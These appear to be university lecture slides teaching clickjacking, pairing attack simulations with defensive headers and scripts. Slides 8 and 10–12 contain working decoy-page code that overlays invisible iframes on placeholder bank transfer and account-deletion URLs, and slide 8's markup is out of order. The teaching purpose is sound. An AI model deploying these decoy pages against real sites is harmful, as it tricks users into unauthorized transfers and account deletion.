Slide 1
Clickjacking / UI Redressing
Engr. M Ahmad Nawaz
Cyber Security Lecturer FCSE Department, GIK Topi, Swabi, KPK, Pakistan
Engr.ahmad.Nawaz@giki.edu.pk m.ahmadnawazz@gmail.com

Slide 2
Clickjacking / UI Redressing
Definition
Clickjacking (User Interface redress attack) is a malicious technique where an attacker tricks a user into clicking on something different from what the user perceives, potentially revealing confidential information or taking control of their computer while clicking on seemingly innocuous web pages.
Usage
Unauthorized social media actions (liking, sharing, following)
Financial transactions without consent
Installing malware or browser extensions
Granting camera/microphone permissions
Account deletion or modification
Password changes

Slide 3
Clickjacking / UI Redressing
Targeting System Area
Social media platforms (like/follow buttons)
Banking interfaces (transfer buttons)
Admin panels (delete/modify actions)
OAuth consent screens
E-commerce checkout buttons
Security settings pages
Vulnerability Root Cause
Missing X-Frame-Options header
Missing Content-Security-Policy frame-ancestors directive
No frame-busting JavaScript
Sensitive actions without explicit confirmation
Overly permissive CORS policies
Transparent iframe overlays

Slide 4
Clickjacking / UI Redressing
🌍 Real-World Example
Scenario: Twitter Follow Attack (2022)
A security researcher discovered that popular websites were vulnerable to clickjacking:
Attacker creates a page with invisible Twitter "Follow" button overlay
User thinks they're clicking a "Play Video" button
Actually follows attacker's account
Impact: 50,000+ users unknowingly followed attacker accounts

Slide 5

Clickjacking / UI Redressing

Slide 6
Clickjacking / UI Redressing
Advanced Scenario: Bank Account Deletion
Attacker's gaming site → Invisible iframe with bank.com/delete-account
User clicks "Claim Prize" → Actually clicks "Confirm Delete"
Account deleted without user knowledge

Slide 7


Slide 8
Clickjacking / UI Redressing
Attack Code
Attacker's Malicious Page: Save as with html extension
<script>
let mouseX = 0, mouseY = 0;
document.addEventListener('mousemove', (e) => {
mouseX = e.clientX;
mouseY = e.clientY;
});
document.addEventListener('click', function(e) {
const overlay = document.createElement('div');
overlay.style.position = 'fixed';
overlay.style.left = (mouseX - 100) + 'px';
overlay.style.top = (mouseY - 25) + 'px';
overlay.style.width = '200px';
overlay.style.height = '50px';
overlay.style.zIndex = '9999';
const iframe = document.createElement('iframe');
iframe.src = 'https://bank.com/transfer?to=attacker&amount=1000&confirm=true';
iframe.style.width = '100%';
iframe.style.height = '100%';
iframe.style.opacity = '0.01';
overlay.appendChild(iframe);
document.body.appendChild(overlay);
setTimeout(() => {
try {
const btn = iframe.contentDocument.querySelector('button.confirm');
if (btn) btn.click();
} catch (err) {
console.log('[+] Click registered');
}
setTimeout(() => document.body.removeChild(overlay), 1000);
}, 100);
});
</script>
</body>
</html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>🎮 Free Gaming Credits - Claim Now!</title>
<style>
* { margin: 0; padding: 0; box-sizing: border-box; }
body {
font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
min-height: 100vh;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden; }
.clickbait-container { position: relative;
width: 100%;
height: 100vh;
display: flex;
justify-content: center;
align-items: center; }
.prize-button { position: relative;
z-index: 1;
padding: 50px 100px;
font-size: 32px;
font-weight: bold;
background: linear-gradient(45deg, #ffd700, #ffed4e);
border: 5px solid #ff6b6b;
border-radius: 20px;
cursor: pointer;
box-shadow: 0 15px 40px rgba(0,0,0,0.4);
animation: pulse 1s infinite, float 3s ease-in-out infinite;
color: #d32f2f;
text-shadow: 2px 2px 4px rgba(0,0,0,0.2); }
@keyframes pulse {
0%, 100% { transform: scale(1); }
50% { transform: scale(1.08); } }
.hidden-frame {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 400px;
height: 300px;
opacity: 0.01;
z-index: 2;
pointer-events: auto;
border: none;
}
</style>
</head>
<body>
<div class="clickbait-container">
<button class="prize-button" onclick="showFakeProcessing()">
🎉 CLICK TO WIN $1000! 🎉
</button>
<iframe
id="victim-frame"
class="hidden-frame"
src="https://bank.com/account/delete?confirm=true"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups"
></iframe>
</div>

Slide 9
Clickjacking / UI Redressing
Vector | Technique | Difficulty
Transparent Overlay | opacity: 0.01 on iframe | 🟢 Easy
Cursor Tracking | Dynamic iframe positioning | 🟡 Medium
Multi-Layer | Multiple overlapping elements | 🟠 Hard
Invisible Buttons | pointer-events manipulation | 🟢 Easy

Slide 10
Attack Simulation Step by Step
Step 1: Reconnaissance
# Check if target site allows framing
curl -I https://bank.com/delete-account
# Look for missing headers:
# X-Frame-Options: DENY
# Content-Security-Policy: frame-ancestors
Step 2: Identify Target Action
Target: bank.com/account/delete
Button coordinates: (570, 200) to (820, 280)
Button text: "DELETE ACCOUNT"
Confirmation required: Yes

Slide 11
Attack Simulation Step by Step
Step 3: Create Decoy Page / Save as with html extension
<div class="prize-container">
<h1>🎮 FREE GAMING CREDITS! 🎮</h1>
<button class="claim-btn">CLAIM $1000 NOW!</button>
</div>
Step 4: Overlay Invisible Iframe / Save as with CSS extension
.hidden-frame {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
width: 400px;
height: 300px;
opacity: 0.01;
z-index: 9999;
pointer-events: auto;}

Slide 12
Attack Simulation Step by Step
Step 5: Precise Positioning / Save as with JavaScript Extension
const visibleBtn = document.querySelector('.claim-btn');
const rect = visibleBtn.getBoundingClientRect();
iframe.style.position = 'absolute';
iframe.style.left = rect.left + 'px';
iframe.style.top = rect.top + 'px';
iframe.style.width = rect.width + 'px';
iframe.style.height = rect.height + 'px';
Step 6: Execute Attack
User visits attacker's gaming site
→ Sees attractive "Claim Prize" button
→ Clicks button (thinks they're claiming prize)
→ Actually clicks "Delete Account" on bank.com
→ Account deleted without user knowledge
→ Redirected to legitimate site (covers tracks)

Slide 13
Defense Strategies
Strategy | Implementation | Effectiveness
X-Frame-Options | `X-Frame-Options: DENY` | 🔴 Critical
CSP frame-ancestors | `frame-ancestors 'self'` | 🔴 Critical
Frame-busting JS | `window.top.location` check | 🟠 High
User Confirmation | Multi-step confirmation dialogs | 🟠 High

Slide 14
Defense Strategies
Layer 2: Client-Side JavaScript / Save with JS extension
Layer 1: HTTP Headers
(function() {
'use strict';
if (window.top !== window.self) {
try {
window.top.location = window.self.location;
} catch (e) {
showFrameWarning();
}
}
function showFrameWarning() {
const overlay = document.createElement('div');
overlay.style.cssText = `
position: fixed;
top: 0; left: 0;
width: 100%; height: 100%;
background: rgba(211, 47, 47, 0.95);
color: white;
display: flex;
justify-content: center;
align-items: center;
z-index: 999999;
`;
overlay.innerHTML = `
<div>
<h1>⚠️ Security Alert</h1>
<p>This page cannot be displayed in a frame.</p>
<button onclick="window.open(window.location.href, '_blank')">
Open in New Window
</button>
</div>
`;
document.body.appendChild(overlay);
}
setInterval(() => {
if (window.self !== window.top) {
showFrameWarning();
}
}, 1000);
})();
@app.after_request
def security_headers(response):
response.headers['X-Frame-Options'] = 'DENY'
response.headers['Content-Security-Policy'] = "frame-ancestors 'self'"
response.headers['X-Content-Type-Options'] = 'nosniff'
return response

Slide 15
Defense Strategies
Layer 3: CSS Defense / Save as with CSS extension
body.framed-detected {
pointer-events: none !important;
}
body.framed-detected::before {
content: "⚠️ Security Error: Framing not allowed";
position: fixed;
top: 0; left: 0;
width: 100vw; height: 100vh;
background: rgba(0, 0, 0, 0.95);
color: white;
display: flex;
justify-content: center;
align-items: center;
z-index: 999999;
}

Slide 16
Defense Strategies
Layer 4: Application
Re-authentication for sensitive actions
Multi-step confirmation dialogs
CAPTCHA for critical operations
Layer 5: Monitoring
Detect unusual click patterns
Monitor for framing attempts
Alert on sensitive action frequency

